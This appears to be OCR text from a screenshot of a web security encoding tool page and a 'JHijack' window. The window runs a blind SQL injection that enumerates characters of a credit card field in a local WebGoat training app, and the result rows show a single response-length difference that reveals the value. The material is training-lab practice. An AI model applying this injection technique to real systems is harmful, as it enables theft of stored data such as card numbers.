 PHP Charset Encoder/PHP String Encrypter | A Light-weight Web Hacker Tool - Google Chrome
1.5 MiB 28.8 KiB (63%) Wed May 2 1:39 AM
PHP Charset Encod
Not secure yehg.net/encoding/
I want to learn m Machine Learnin Top Data Scienti What math subj How to learn da Teach yourself M Machine Learnin » Other bookmarks
PHP Charset Encoder / Strin
input encoding UTF-8 ou
toCharCode fromCharCode encodeURICompone
---------------------- XSS/XML/SQL/Traversal---------
89 URL: http://xss.progphp.com/xss1.html?foo=
101 AND ((SELECT ASCII(SU
Convert me! Send to HackVertor API S
Renders: http://htmledit.squarefree.com/ |http://ipi
Make PCE Offline Access on your browser | Download PCE on Google Code
Last Updated by Min Thu Han by 2014-11-01
About this tool
This tool helps you encoding arbitrary texts to and from 88 kinds of charsets. Also some encoding/encryption/hashing functions featured by JavaScript/PHP are provided. Feel free to give feedback to
Simple JHijack v0.2 beta - http://yehg.net
New Save Results Save Configs Reload Config File Choose Config File Clear Console About
Ho... localhost
Po... 8080
Url: /webgoat/attack?Screen=32&menu=1200
Method: GET POST
Grep: Account number is valid
SESSID: JSESSIONID=65DD48663DA20AE30BA54D77E52
Params:
HijackType: CO... URL BODY
HijackID: s WHERE cc_number='4321432143214321')=$
HijackData: Numeric File
Range: 65 - 122
Result: WHERE cc_number='4321432143214321')=74 )
Hijack Stop Exit
WHERE cc_number='4321432143214321')=65 ) 200 30317
WHERE cc_number='4321432143214321')=66 ) 200 30317
WHERE cc_number='4321432143214321')=67 ) 200 30317
WHERE cc_number='4321432143214321')=68 ) 200 30317
WHERE cc_number='4321432143214321')=69 ) 200 30317
WHERE cc_number='4321432143214321')=70 ) 200 30317
WHERE cc_number='4321432143214321')=71 ) 200 30317
WHERE cc_number='4321432143214321')=72 ) 200 30317
WHERE cc_number='4321432143214321')=73 ) 200 30317
WHERE cc_number='4321432143214321')=74 ) 200 30318 ==><==
WHERE cc_number='4321432143214321')=75 ) 200 30317
WHERE cc_number='4321432143214321')=76 ) 200 30317
WHERE cc_number='4321432143214321')=77 ) 200 30317
WHERE cc_number='4321432143214321')=78 ) 200 30317
WHERE cc_number='4321432143214321')=79 ) 200 30317
WHERE cc_number='4321432143214321')=80 ) 200 30317
WHERE cc_number='4321432143214321')=81 ) 200 30317
WHERE cc_number='4321432143214321')=82 ) 200 30317
WHERE cc_number='4321432143214321')=83 ) 200 30317
WHERE cc_number='4321432143214321')=84 ) 200 30317